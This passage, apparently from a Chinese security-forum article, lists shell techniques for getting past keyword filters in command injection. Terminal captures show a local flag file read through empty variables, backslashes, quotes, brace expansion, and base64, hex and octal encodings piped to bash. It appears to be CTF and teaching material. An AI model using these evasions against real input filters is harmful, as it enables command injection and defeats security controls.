 关键字过滤绕过
使用 $* 和 $@ ， $x (x代表1-9), ${x} (x>=10)
PS：因为在没有传参的情况下，上面的特殊变量都是为空的
qiyou@ubuntu: ~
qiyou@ubuntu:~$ ca$*t ./flag
flag{test_test}
qiyou@ubuntu:~$ ca$@t ./flag
flag{test_test}
qiyou@ubuntu:~$ ca$2t ./flag
flag{test_test}
qiyou@ubuntu:~$ ca${11}t ./flag
flag{test_test}
qiyou@ubuntu:~$
先知社区
使用反斜杠
qiyou@ubuntu: ~
qiyou@ubuntu:~$ ca\t ./fl\ag
flag{test_test}
qiyou@ubuntu:~$
先知社区
使用变量
qiyou@ubuntu: ~
qiyou@ubuntu:~$ a=ca;b=t;c=./flag
qiyou@ubuntu:~$ $a$b $c
flag{test_test}
qiyou@ubuntu:~$
先知社区
qiyou@ubuntu: /
qiyou@ubuntu:/$ a="llxss";b=${a:0:1}${a:4:1};$b
bin etc lib mnt root sources.list usr
boot flag lib64 opt run srv var
cdrom home lost+found phrackctf2016 sbin sys vmlinuz
dev initrd.img media proc snap tmp
qiyou@ubuntu:/$
先知社区
使用特殊变量${9}
${9}对应空字符串
qiyou@ubuntu: ~
qiyou@ubuntu:~$ ca${9}t ./fl${9}ag
flag{test_test}
qiyou@ubuntu:~$
先知社区
使用编码
base64
qiyou@ubuntu: ~
qiyou@ubuntu:~$ echo "Y2F0IC4vZmxhZwo="|base64 -d|bash
flag{test_test}
qiyou@ubuntu:~$
先知社区
16进制
qiyou@ubuntu: ~
qiyou@ubuntu:~$ echo "0x636174202e2f666c6167"|xxd -r -p|bash
flag{test_test}
qiyou@ubuntu:~$
先知社区
qiyou@ubuntu: /
qiyou@ubuntu:/$ $(printf "\x63\x61\x74\x20\x2e\x2f\x66\x6c\x61\x67")
flag{test_test}
qiyou@ubuntu:/$
先知社区
8进制
qiyou@ubuntu: /
qiyou@ubuntu:/$ $(printf "\143\141\164\40\56\57\146\154\141\147")
flag{test_test}
qiyou@ubuntu:/$
先知社区
使用双引号和单引号
flag{test_test}
qiyou@ubuntu:~$ ca"t" ./fl"a"g
flag{test_test}
qiyou@ubuntu:~$ ca't' ./fl'a'g
flag{test_test}
qiyou@ubuntu:~$
先知社区
花括号还有一种用法：{command,argument}，
qiyou@ubuntu: /
qiyou@ubuntu:/$ {cat,./flag}
flag{test_test}
qiyou@ubuntu:/$
先知社区
re/20190120180945-82ca6a28-1c9b-1.png